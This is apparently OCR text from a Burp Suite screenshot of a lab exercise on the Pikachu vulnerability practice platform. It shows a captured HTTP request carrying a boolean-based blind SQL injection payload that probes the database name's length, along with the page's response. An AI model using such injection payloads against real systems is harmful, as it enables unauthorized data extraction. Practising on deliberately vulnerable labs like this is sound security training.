 Request
Pretty Raw Hex \n
1 GET /pkq/vul/sqli/sqli_blind_b.php?name=
vince%27+and+length%28database%28%29%29%3D7%23&submit=
%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 192.168.10.52
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.10.52/pkq/vul/sqli/sqli_blind_b.php?name=kobe
%27+and+length%28database%28%29%29%3D7%23&submit=%E6%9F%A5%E
8%AF%A2
9 Cookie: ocKey=660cdd6ca5dfc10527d75f6ec6c469c8; PHPSESSID=
bl9evnjk8vp4qmjhk3fj8ka6v4
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 基于boolian的盲注 点一下提示~
what's your username?
查询
your uid:1
your email is: 1